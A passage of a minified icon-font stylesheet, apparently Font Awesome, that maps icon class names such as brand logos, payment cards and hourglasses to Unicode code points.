ntent:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-hotel:before,.fa-bed:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-yc:before,.fa-y-combinator:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery-full:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-stop-o:before,.fa-hand-paper-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-tv:before,.fa-television:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}.fa-reddit-alien:before{content:"\f281"}.fa-edge:before{content:"\f282"}.fa-credit-card-alt:before{content:"\f283"}.fa-codiepie:before{content:"\f284"}.fa-modx:before{content:"\f285"}.fa-fort-awesome:before{content:"\f286"}.fa-usb:before{content:"\f287"}.fa-product-hunt:before{content:"\f288"}.fa-mixcloud:before{content:"\f289"}.fa-scribd:before{content:"\f28a"}.fa-pause-circle:before{content:"\f28b"}.fa-pause-circle-o:before{content:"\f28c"}.fa-stop-circle:before{content:"\f28d"}.fa-stop-circle-o:before{content:"\f28e"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-hashtag:before{content:"\f292"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-percent:before{content:"\f295"}
</file>
